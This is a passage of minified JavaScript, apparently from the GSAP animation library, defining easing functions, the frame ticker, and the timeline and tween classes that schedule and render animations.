setTimeout(t,It-1e3*Ct.time+1|0)},Mt=1,Be(2))},sleep:function(){(At?gt.cancelAnimationFrame:clearTimeout)(Ot),Mt=0,kt=d},lagSmoothing:function(t,e){zt=t||1e8,Rt=Math.min(e,zt,0)},fps:function(t){Bt=1e3/(t||240),It=1e3*Ct.time+Bt},add:function(t,e,r){var i=e?function(e,r,n,s){t(e,r,n,s),Ct.remove(i)}:t;return Ct.remove(t),Lt[r?"unshift":"push"](i),Pe(),i},remove:function(t,e){~(e=Lt.indexOf(t))&&Lt.splice(e,1)&&e<=Pt&&Pt--},_listeners:Lt=[]}),Pe=function(){return!Mt&&De.wake()},Se={},ze=/^[\d.\-M][\d.\-,\s]/,Re=/["']/g,Ee=function(t){return function(e){return 1-t(1-e)}},Fe=function(t,e){return t&&(n(t)?t:Se[t]||function(t){var e=(t+"").split("("),r=Se[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(Re,"").trim():+i,a=r.substr(e+1).trim();return n}(e[1])]:function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(k)):Se._CE&&ze.test(t)?Se._CE("",t):r}(t))||e};function Be(t){var e,r,i,n,s=St()-Ft,a=!0===t;if(zt<s&&(Et+=s-Rt),(0<(e=(i=(Ft+=s)-Et)-It)||a)&&(n=++Ct.frame,Dt=i-1e3*Ct.time,Ct.time=i/=1e3,It+=e+(Bt<=e?4:Bt-e),r=1),a||(Ot=kt(Be)),r)for(Pt=0;Pt<Lt.length;Pt++)Lt[Pt](i,Dt,n,t)}function Ie(t){return t<Ut?Yt*t*t:t<.7272727272727273?Yt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Yt*(t-=2.25/2.75)*t+.9375:Yt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;lt(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Se.Linear.easeNone=Se.none=Se.Linear.easeIn,lt("Elastic",_t("in"),_t("out"),_t()),Yt=7.5625,Ut=1/2.75,lt("Bounce",function(t){return 1-Ie(1-t)},Ie),lt("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),lt("Circ",function(t){return-(Wt(1-t*t)-1)}),lt("Sine",function(t){return 1===t?1:1-Ht(t*Qt)}),lt("Back",ct("in"),ct("out"),ct()),Se.SteppedEase=Se.steps=ae.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*Te(0,.99999999,t)|0)+n)*r}}},Nt.ease=Se["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return ce+=t+","+t+"Params,"});var Le,Ye=function(t,e){this.id=Gt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:v,this.set=e?e.getSetter:nr},Ue=((Le=Xe.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Le.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Le.totalDuration=function(t){return arguments.length?(this._dirty=0,V(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Le.totalTime=function(t,e){if(Pe(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Y(this,t),!r._dp||r.parent||U(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&X(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Vt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),O(this,t,e)),this},Le.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+B(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Le.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Le.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+B(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Le.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?me(this._tTime,r)+1:1},Le.timeScale=function(t){if(!arguments.length)return this._rts===-Vt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?I(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Vt?0:this._rts,this.totalTime(Te(-this._delay,this._tDur,e),!0),L(this),function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},Le.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Pe(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==Vt&&(this._tTime-=Vt)))),this):this._ps},Le.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||X(e,this,t-this._delay),this}return this._start},Le.endTime=function(t){return this._start+(u(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Le.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?I(e.rawTime(t),this):this._tTime:this._tTime},Le.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},Le.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,j(this)):-2===this._repeat?1/0:this._repeat},Le.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,j(this),e?this.time(e):this}return this._rDelay},Le.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Le.seek=function(t,e){return this.totalTime(ye(this,t),u(e))},Le.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,u(e))},Le.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Le.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Le.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Le.resume=function(){return this.paused(!1)},Le.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Vt:0)),this):this._rts<0},Le.invalidate=function(){return this._initted=this._act=0,this._zTime=-Vt,this},Le.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-Vt))},Le.eventCallback=function(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Le.then=function(t){var e=this;return new Promise(function(r){function i(){var t=e.then;e.then=null,n(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),r(s),e.then=t}var s=n(t)?t:A;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?i():e._prom=i})},Le.kill=function(){nt(this)},Xe);function Xe(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,V(this,+t.duration,1,1),this.data=t.data,Mt||De.wake()}C(Ue.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Vt,_prom:0,_ps:!1,_rts:1});var Ne=function(t){function a(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=u(e.sortChildren),mt&&X(e.parent||mt,r(n),i),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&N(r(n),e.scrollTrigger),n}e(a,t);var o=a.prototype;return o.to=function(t,e,r){return Q(0,arguments,this),this},o.from=function(t,e,r){return Q(1,arguments,this),this},o.fromTo=function(t,e,r,i){return Q(2,arguments,this),this},o.set=function(t,e,r){return e.duration=0,e.parent=this,S(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Je(t,e,ye(this,r),1),this},o.call=function(t,e,r){return X(this,Je.delayedCall(0,t,e),r)},o.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new Je(t,r,ye(this,n)),this},o.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,S(r).immediateRender=u(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},o.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,S(i).immediateRender=u(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},o.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p,_,c,d=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:x(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==mt&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(d!==this._time&&g&&(v+=this._time-d,t+=this._time-d),i=v,l=this._start,u=!(f=this._ts),y&&(g||(d=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(_=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=x(v%o),v===m?(a=this._repeat,i=g):((a=~~(v/o))&&a===v/o&&(i=g,a--),g<i&&(i=g)),p=me(this._tTime,o),!d&&this._tTime&&p!==a&&(p=a),_&&1&a&&(i=g-i,c=1),a!==p&&!this._lock){var T=_&&1&p,w=T===(_&&1&a);if(a<p&&(T=!T),d=T?0:g,this._lock=1,this.render(d||(c?0:x(a*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&Me(this,"onRepeat"),this.vars.repeatRefresh&&!c&&(this.invalidate()._lock=1),d&&d!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,w&&(this._lock=2,d=T?g:-1e-4,this.render(d,!0),this.vars.repeatRefresh&&!c&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;ft(this,c)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,x(d),x(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,d=0),!d&&i&&!e&&(Me(this,"onStart"),this._tTime!==v))return this;if(d<=i&&0<=t)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=-Vt);break}}n=s}else{n=this._last;for(var b=t<0?t:i;n;){if(s=n._prev,(n._act||b<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(b-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(b-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=b?-Vt:Vt);break}}n=s}}if(h&&!e&&(this.pause(),h.render(d<=i?0:-Vt)._zTime=d<=i?1:-1,this._ts))return this._start=l,L(this),this.render(t,e,r);this._onUpdate&&!e&&Me(this,"onUpdate",!0),(v===m&&this._tTime>=this.totalDuration()||!v&&d)&&(l!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||E(this,1),e||t<0&&!d||!v&&!d&&m||(Me(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},o.add=function(t,e){var r=this;if(s(e)||(e=ye(this,e,t)),!(t instanceof Ue)){if(Jt(t))return t.forEach(function(t){return r.add(t,e)}),this;if(i(t))return this.addLabel(t,e);if(!n(t))return this;t=Je.delayedCall(0,t)}return this!==t?X(this,t,e):this},o.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-qt);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof Je?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},o.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},o.remove=function(t){return i(t)?this.removeLabel(t):n(t)?this.killTweensOf(t):(R(this,t),t===this._recent&&(this._recent=this._last),F(this))},o.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=x(De.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},o.addLabel=function(t,e){return this.labels[t]=ye(this,e),this},o.removeLabel=function(t){return delete this.labels[t],this},o.addPause=function(t,e,r){var i=Je.delayedCall(0,e||d,r);return i.data="isPause",this._hasPause=1,X(this,i,ye(this,t))},o.removePause=function(t){var e=this._first;for(t=ye(this,t);e;)e._start===t&&"isPause"===e.data&&E(e),e=e._next},o.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)je!==i[n]&&i[n].kill(t,e);return this},o.getTweensOf=function(t,e){for(var r,i=[],n=we(t),a=this._first,o=s(e);a;)a instanceof Je?b(a._targets,n)&&(o?(!je||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},o.tweenTo=function(t,e){e=e||{};var r,i=this,n=ye(i,t),s=e.startAt,a=e.onStart,o=e.onStartParams,u=e.immediateRender,h=Je.to(i,C({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||Vt,onStart:function(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale());h._dur!==t&&V(h,t,0,1).render(h._time,!0,!0),r=1}a&&a.apply(h,o||[])}},e));return u?h.render(0):h},o.tweenFromTo=function(t,e,r){return this.tweenTo(e,C({startAt:{time:ye(this,t)}},r))},o.recent=function(){return this._recent},o.nextLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t))},o.previousLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t),1)},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Vt)},o.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return F(this)},o.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},o.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),F(this)},o.totalDuration=function(t){var e,r,i,n=0,s=this,a=s._last,o=qt;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),o<(r=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,X(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-1/0),o=0),a._end>n&&a._ts&&(n=a._end),a=e;V(s,s===mt&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(mt._ts&&(O(mt,I(t,mt)),wt=De.frame),De.frame>=pe){pe+=Xt.autoSleep||120;var e=mt._first;if((!e||!e._ts)&&Xt.autoSleep&&De._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||De.sleep()}}},a}(Ue);function qe(t,e,r,s,a,u){var h,f,l,p;if(fe[t]&&!1!==(h=new fe[t]).init(a,h.rawVars?e[t]:function(t,e,r,s,a){if(n(t)&&(t=He(t,a,e,r,s)),!o(t)||t.style&&t.nodeType||Jt(t)||$t(t))return i(t)?He(t,a,e,r,s):t;var u,h={};for(u in t)h[u]=He(t[u],a,e,r,s);return h}(e[t],s,a,u,r),r,s,u)&&(r._pt=f=new pr(r._pt,a,t,0,1,h.render,h,0,h.priority),r!==bt))for(l=r._ptLookup[r._targets.indexOf(a)],p=h._props.length;p--;)l[h._props[p]]=f;return h}function Ve(t,e,r,i){var n,s,a=e.ease||i||"power1.inOut";if(Jt(e))s=r[t]||(r[t]=[]),e.forEach(function(t,r){return s.push({t:r/(e.length-1)*100,v:t,e:a})});else for(n in e)s=r[n]||(r[n]=[]),"ease"===n||s.push({t:parseFloat(t),v:e[n],e:a})}C(Ne.prototype,{_lock:0,_hasPause:0,_forcing:0});var je,Qe,Ge=function(t,e,r,s,a,o,u,h,f){n(s)&&(s=s(a||0,t,o));var l,_=t[e],c="get"!==r?r:n(_)?f?t[e.indexOf("set")||!n(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():_,d=n(_)?f?ir:rr:er;if(i(s)&&(~s.indexOf("random(")&&(s=rt(s)),"="===s.charAt(1)&&(!(l=w(c,s)+(W(c)||0))&&0!==l||(s=l))),c!==s||Qe)return isNaN(c*s)||""===s?(_||e in t||p(e,s),function(t,e,r,i,n,s,a){var o,u,h,f,l,p,_,c,d=new pr(this._pt,t,e,0,1,or,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(_=~(i+="").indexOf("random("))&&(i=rt(i)),s&&(s(c=[r,i],t,e),r=c[0],i=c[1]),u=r.match(re)||[];o=re.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(p=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:p,c:"="===f.charAt(1)?w(p,f)-p:parseFloat(f)-p,m:h&&h<4?Math.round:0},m=re.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(ie.test(i)||_)&&(d.e=0),this._pt=d}.call(this,t,e,c,s,d,h||Xt.stringFilter,f)):(l=new pr(this._pt,t,e,+c||0,s-(c||0),"boolean"==typeof _?ar:sr,0,d),f&&(l.fp=f),u&&l.modifier(u,this,t),this._pt=l)},We=function t(e,r){var i,n,s,a,o,h,f,l,p,_,c,d,v,y=e.vars,T=y.ease,x=y.startAt,w=y.immediateRender,b=y.lazy,O=y.onUpdate,k=y.onUpdateParams,A=y.callbackScope,D=y.runBackwards,S=y.yoyoEase,z=y.keyframes,R=y.autoRevert,F=e._dur,B=e._startAt,I=e._targets,L=e.parent,Y=L&&"nested"===L.data?L.parent._targets:I,U="auto"===e._overwrite&&!dt,X=e.timeline;if(!X||z&&T||(T="none"),e._ease=Fe(T,Nt.ease),e._yEase=S?Ee(Fe(!0===S?T:S,Nt.ease)):0,S&&e._yoyo&&!e._repeat&&(S=e._yEase,e._yEase=e._ease,e._ease=S),e._from=!X&&!!y.runBackwards,!X||z&&!y.stagger){if(d=(l=I[0]?g(I[0]).harness:0)&&y[l.prop],i=P(y,oe),B&&(E(B.render(-1,!0)),B._lazy=0),x)if(E(e._startAt=Je.set(I,C({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:u(b),startAt:null,delay:0,onUpdate:O,onUpdateParams:k,callbackScope:A,stagger:0},x))),r<0&&!w&&!R&&e._startAt.render(-1,!0),w){if(0<r&&!R&&(e._startAt=0),F&&r<=0)return void(r&&(e._zTime=r))}else!1===R&&(e._startAt=0);else if(D&&F)if(B)R||(e._startAt=0);else if(r&&(w=!1),s=C({overwrite:!1,data:"isFromStart",lazy:w&&u(b),immediateRender:w,stagger:0,parent:L},i),d&&(s[l.prop]=d),E(e._startAt=Je.set(I,s)),r<0&&e._startAt.render(-1,!0),e._zTime=r,w){if(!r)return}else t(e._startAt,Vt);for(e._pt=e._ptCache=0,b=F&&u(b)||b&&!F,n=0;n<I.length;n++){if(f=(o=I[n])._gsap||m(I)[n]._gsap,e._ptLookup[n]=_={},he[f.id]&&ue.length&&M(),c=Y===I?n:Y.indexOf(o),l&&!1!==(p=new l).init(o,d||i,e,c,Y)&&(e._pt=a=new pr(e._pt,o,p.name,0,1,p.render,p,0,p.priority),p._props.forEach(function(t){_[t]=a}),p.priority&&(h=1)),!l||d)for(s in i)fe[s]&&(p=qe(s,i,e,c,o,Y))?p.priority&&(h=1):_[s]=a=Ge.call(e,o,s,"get",i[s],c,Y,0,y.stringFilter);e._op&&e._op[n]&&e.kill(o,e._op[n]),U&&e._pt&&(je=e,mt.killTweensOf(o,_,e.globalTime(r)),v=!e.parent,je=0),e._pt&&b&&(he[f.id]=1)}h&&lr(e),e._onInit&&e._onInit(e)}e._onUpdate=O,e._initted=(!e._op||e._pt)&&!v,z&&r<=0&&X.render(qt,!0,!0)},He=function(t,e,r,s,a){return n(t)?t.call(e,r,s,a):i(t)&&~t.indexOf("random(")?rt(t):t},Ze=ce+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",$e={};y(Ze+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return $e[t]=1});var Je=function(t){function n(e,i,n,a){var h;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,p,c,d,g,v,y,T,w=(h=t.call(this,a?i:S(i))||this).vars,b=w.duration,M=w.delay,O=w.immediateRender,k=w.stagger,A=w.overwrite,D=w.keyframes,z=w.defaults,R=w.scrollTrigger,E=w.yoyoEase,F=i.parent||mt,B=(Jt(e)||$t(e)?s(e[0]):"length"in i)?[e]:we(e);if(h._targets=B.length?m(B):_("GSAP target "+e+" not found. https://greensock.com",!Xt.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=A,D||k||f(b)||f(M)){if(i=h.vars,(l=h.timeline=new Ne({data:"nested",defaults:z||{}})).kill(),l.parent=l._dp=r(h),l._start=0,k||f(b)||f(M)){if(d=B.length,y=k&&$(k),o(k))for(g in k)~Ze.indexOf(g)&&((T=T||{})[g]=k[g]);for(p=0;p<d;p++)(c=P(i,$e)).stagger=0,E&&(c.yoyoEase=E),T&&de(c,T),v=B[p],c.duration=+He(b,r(h),p,v,B),c.delay=(+He(M,r(h),p,v,B)||0)-h._delay,!k&&1===d&&c.delay&&(h._delay=M=c.delay,h._start+=M,c.delay=0),l.to(v,c,y?y(p,v,B):0),l._ease=Se.none;l.duration()?b=M=0:h.timeline=0}else if(D){S(C(l.vars.defaults,{ease:"none"})),l._ease=Fe(D.ease||i.ease||"none");var I,L,Y,U=0;if(Jt(D))D.forEach(function(t){return l.to(B,t,">")});else{for(g in c={},D)"ease"===g||"easeEach"===g||Ve(g,D[g],c,D.easeEach);for(g in c)for(I=c[g].sort(function(t,e){return t.t-e.t}),p=U=0;p<I.length;p++)(Y={ease:(L=I[p]).e,duration:(L.t-(p?I[p-1].t:0))/100*b})[g]=L.v,l.to(B,Y,U),U+=Y.duration;l.duration()<b&&l.to({},{duration:b-l.duration()})}}b||h.duration(b=l.duration())}else h.timeline=0;return!0!==A||dt||(je=r(h),mt.killTweensOf(B),je=0),X(F,r(h),n),i.reversed&&h.reverse(),i.paused&&h.paused(!0),(O||!b&&!D&&h._start===x(F._time)&&u(O)&&function t(e){return!e||e._ts&&t(e.parent)}(r(h))&&"nested"!==F.data)&&(h._tTime=-Vt,h.render(Math.max(0,-M))),R&&N(r(h),R),h}e(n,t);var a=n.prototype;return a.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p=this._time,_=this._tDur,c=this._dur,d=_-Vt<t&&0<=t?_:t<Vt?0:t;if(c){if(d!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(i=d,f=this.timeline,this._repeat){if(a=c+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,r);if(i=x(d%a),d===_?(s=this._repeat,i=c):((s=~~(d/a))&&s===d/a&&(i=c,s--),c<i&&(i=c)),(u=this._yoyo&&1&s)&&(l=this._yEase,i=c-i),o=me(this._tTime,a),i===p&&!r&&this._initted)return this._tTime=d,this;s!==o&&(f&&this._yEase&&ft(f,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(x(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(q(this,t<0?t:i,r,e))return this._tTime=0,this;if(p!==this._time)return this;if(c!==this._dur)return this.render(t,e,r)}if(this._tTime=d,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(l||this._ease)(i/c),this._from&&(this.ratio=h=1-h),i&&!p&&!e&&(Me(this,"onStart"),this._tTime!==d))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;f&&f.render(t<0?t:!i&&u?-Vt:f._dur*f._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),Me(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&Me(this,"onRepeat"),d!==this._tDur&&d||this._tTime!==d||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&c||!(d===this._tDur&&0<this._ts||!d&&this._ts<0)||E(this,1),e||t<0&&!p||!d&&!p||(Me(this,d===_?"onComplete":"onReverseComplete",!0),!this._prom||d<_&&0<this.timeScale()||this._prom()))}}else!function(t,e,r,i){var n,s,a,o=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!ge(t))||(t._ts<0||t._dp._ts<0)&&!ge(t))?0:1,h=t._rDelay,f=0;if(h&&t._repeat&&(f=Te(0,t._tDur,e),s=me(f,h),t._yoyo&&1&s&&(u=1-u),s!==me(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||i||t._zTime===Vt||!e&&t._zTime){if(!t._initted&&q(t,e,i,r))return;for(a=t._zTime,t._zTime=e||(r?Vt:0),r=r||e&&!a,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,n=t._pt;n;)n.r(u,n.d),n=n._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&Me(t,"onUpdate"),f&&t._repeat&&!r&&t.parent&&Me(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&E(t,1),r||(Me(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},a.targets=function(){return this._targets},a.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},a.resetTo=function(t,e,r,i){Mt||De.wake(),this._ts||this.play();var n=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||We(this,n),function(t,e,r,i,n,s,a){var o,u,h,f=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!f)for(f=t._ptCache[e]=[],u=t._ptLookup,h=t._targets.length;h--;){if((o=u[h][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e;)o=o._next;if(!o)return Qe=1,t.vars[e]="+=0",We(t,a),Qe=0,1;f.push(o)}for(h=f.length;h--;)(o=f[h]).s=!i&&0!==i||n?o.s+(i||0)+s*o.c:i,o.c=r-o.s,o.e&&(o.e=T(r)+W(o.e)),o.b&&(o.b=o.s+W(o.b))}(this,t,e,r,i,this._ease(n/this._dur),n)?this.resetTo(t,e,r,i):(Y(this,0),this.parent||z(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return 